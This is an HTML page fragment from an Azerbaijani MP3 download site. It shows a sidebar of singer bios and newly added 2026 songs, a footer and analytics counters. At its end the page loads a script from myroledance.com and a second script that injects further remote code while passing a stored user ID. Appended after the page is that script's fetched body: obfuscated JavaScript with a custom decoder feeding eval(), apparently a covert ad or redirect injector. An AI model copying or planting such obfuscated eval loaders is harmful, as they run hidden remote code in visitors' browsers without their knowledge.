<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16943-sevil-sevinc-popurri-2026.html">Sevil Sevinc – Popurri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626549_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html">Tural Sedali ft Sadiq Hemzeyev - Öldüyüm Yerde 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626479_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16941-elcin-goycayli-amp-sebine-baxis-bextime-bax-2026.html">Elcin Goycayli &amp; Sebine Baxis - Bextime Bax 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626421_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html">Mahmud Bin Asraf - Papaoutai<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626400_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16939-nahide-babashli-kusub-getdi-akustik.html">Nahide Babashlı - Küsüb Getdi (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626318_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16938-roya-aldatma-akustik.html">Röya – Aldatma (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626169_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16937-aqsin-abdullayev-qara-qara.html">Aqsin Abdullayev - Qara Qara<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626102_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16936-rafael-arada-sirada-2026.html">Rafael - Arada Sirada 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626098_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16935-namiq-qasimov-qucaqla-meni-2026.html">Namiq Qasimov - Qucaqla Meni 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769625964_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">Aygün Kazımova ft. YAP10 - Oxudum 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html">Mirələm Mirələmov - Susqun Mələklər<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192714_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16927-arzuxanim-ana.html">Arzuxanim - Ana<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192719_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16926-turkan-velizade-durnalar.html">Türkan Vəlizadə - Durnalar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192596_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16925-turkan-velizade-ney-sesiyem-2026.html">Türkan Vəlizadə - Ney səsiyəm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192509_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16924-reqsane-ismayilova-bizi-itirenler-olsun-2026.html">Rəqsanə İsmayılova - Bizi itirənlər ölsün 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192364_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1587
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"bXsfaJVzk",40,7,1))